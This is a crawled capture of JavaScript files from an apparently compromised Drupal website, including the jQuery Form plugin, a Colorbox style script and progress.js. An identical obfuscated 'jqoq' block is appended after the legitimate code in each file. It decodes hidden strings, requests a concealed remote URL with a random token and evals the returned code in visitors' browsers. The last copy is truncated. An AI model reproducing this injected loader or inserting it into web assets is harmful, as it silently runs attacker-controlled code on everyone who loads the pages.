i!="undefined"&&c.push({name:h,value:i})}if(!b&&d.clk){var m=a(d.clk),n=m[0];h=n.name,h&&!n.disabled&&n.type=="image"&&(c.push({name:h,value:m.val()}),c.push({name:h+".x",value:d.clk_x},{name:h+".y",value:d.clk_y}))}return c},a.fn.formSerialize=function(b){return a.param(this.formToArray(b))},a.fn.fieldSerialize=function(b){var c=[];this.each(function(){var d=this.name;if(!!d){var e=a.fieldValue(this,b);if(e&&e.constructor==Array)for(var f=0,g=e.length;f<g;f++)c.push({name:d,value:e[f]});else e!==null&&typeof e!="undefined"&&c.push({name:this.name,value:e})}});return a.param(c)},a.fn.fieldValue=function(b){for(var c=[],d=0,e=this.length;d<e;d++){var f=this[d],g=a.fieldValue(f,b);if(g===null||typeof g=="undefined"||g.constructor==Array&&!g.length)continue;g.constructor==Array?a.merge(c,g):c.push(g)}return c},a.fieldValue=function(b,c){var d=b.name,e=b.type,f=b.tagName.toLowerCase();c===undefined&&(c=!0);if(c&&(!d||b.disabled||e=="reset"||e=="button"||(e=="checkbox"||e=="radio")&&!b.checked||(e=="submit"||e=="image")&&b.form&&b.form.clk!=b||f=="select"&&b.selectedIndex==-1))return null;if(f=="select"){var g=b.selectedIndex;if(g<0)return null;var h=[],i=b.options,j=e=="select-one",k=j?g+1:i.length;for(var l=j?g:0;l<k;l++){var m=i[l];if(m.selected){var n=m.value;n||(n=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value);if(j)return n;h.push(n)}}return h}return a(b).val()},a.fn.clearForm=function(){return this.each(function(){a("input,select,textarea",this).clearFields()})},a.fn.clearFields=a.fn.clearInputs=function(){return this.each(function(){var a=this.type,b=this.tagName.toLowerCase();a=="text"||a=="password"||b=="textarea"?this.value="":a=="checkbox"||a=="radio"?this.checked=!1:b=="select"&&(this.selectedIndex=-1)})},a.fn.resetForm=function(){return this.each(function(){(typeof this.reset=="function"||typeof this.reset=="object"&&!this.reset.nodeType)&&this.reset()})},a.fn.enable=function(a){a===undefined&&(a=!0);return this.each(function(){this.disabled=!a})},a.fn.selected=function(b){b===undefined&&(b=!0);return this.each(function(){var c=this.type;if(c=="checkbox"||c=="radio")this.checked=b;else if(this.tagName.toLowerCase()=="option"){var d=a(this).parent("select");b&&d[0]&&d[0].type=="select-one"&&d.find("option").selected(!1),this.selected=b}})}})(jQuery);if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?rhvo76
body_size: 6380
content:
(function ($) {

Drupal.behaviors.initColorboxDefaultStyle = {
  attach: function (context, settings) {
    $(document).bind('cbox_complete', function () {
      // Only run if there is a title.
      if ($('#cboxTitle:empty', context).length == false) {
        setTimeout(function () { $('#cboxTitle', context).slideUp() }, 1500);
        $('#cboxLoadedContent img', context).bind('mouseover', function () {
          $('#cboxTitle', context).slideDown();
        });
        $('#cboxOverlay', context).bind('mouseover', function () {
          $('#cboxTitle', context).slideUp();
        });
      }
      else {
        $('#cboxTitle', context).hide();
      }
    });
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/misc/progress.js?v=7.65
body_size: 8799
content:
(function ($) {

/**
 * A progressbar object. Initialized with the given id. Must be inserted into
 * the DOM afterwards through progressBar.element.
 *
 * method is the function which will perform the HTTP request to get the
 * progress bar state. Either "GET" or "POST".
 *
 * e.g. pb = new progressBar('myProgressBar');
 *      some_element.appendChild(pb.element);
 */
Drupal.progressBar = function (id, updateCallback, method, errorCallback) {
  var pb = this;
  this.id = id;
  this.method = method || 'GET';
  this.updateCallback = updateCallback;
  this.errorCallback = errorCallback;

  // The WAI-ARIA setting aria-live="polite" will announce changes after users
  // have completed their current activity and not interrupt the screen reader.
  this.element = $('<div class="progress" aria-live="polite"></div>').attr('id', id);
  this.element.html('<div class="bar"><div class="filled"></div></div>' +
                    '<div class="percentage"></div>' +
                    '<div class="message">&nbsp;</div>');
};

/**
 * Set the percentage and status message for the progressbar.
 */
Drupal.progressBar.prototype.setProgress = function (percentage, message) {
  if (percentage >= 0 && percentage <= 100) {
    $('div.filled', this.element).css('width', percentage + '%');
    $('div.percentage', this.element).html(percentage + '%');
  }
  $('div.message', this.element).html(message);
  if (this.updateCallback) {
    this.updateCallback(percentage, message, this);
  }
};

/**
 * Start monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.startMonitoring = function (uri, delay) {
  this.delay = delay;
  this.uri = uri;
  this.sendPing();
};

/**
 * Stop monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.stopMonitoring = function () {
  clearTimeout(this.timer);
  // This allows monitoring to be stopped from within the callback.
  this.uri = null;
};

/**
 * Request progress data from server.
 */
Drupal.progressBar.prototype.sendPing = function () {
  if (this.timer) {
    clearTimeout(this.timer);
  }
  if (this.uri) {
    var pb = this;
    // When doing a post request, you need non-null data. Otherwise a
    // HTTP 411 or HTTP 406 (with Apache mod_security) error may result.
    $.ajax({
      type: this.method,
      url: this.uri,
      data: '',
      dataType: 'json',
      success: function (progress) {
        // Display errors.
        if (progress.status == 0) {
          pb.displayError(progress.data);
          return;
        }
        // Update display.
        pb.setProgress(progress.percentage, progress.message);
        // Schedule next timer.
        pb.timer = setTimeout(function () { pb.sendPing(); }, pb.delay);
      },
      error: function (xmlhttp) {
        pb.displayError(Drupal.ajaxError(xmlhttp, pb.uri));
      }
    });
  }
};

/**
 * Display errors on the page.
 */
Drupal.progressBar.prototype.displayError = function (string) {
  var error = $('<div class="messages error"></div>').html(string);
  $(this.element).before(error).hide();

  if (this.errorCallback) {
    this.errorCallback(this);
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMC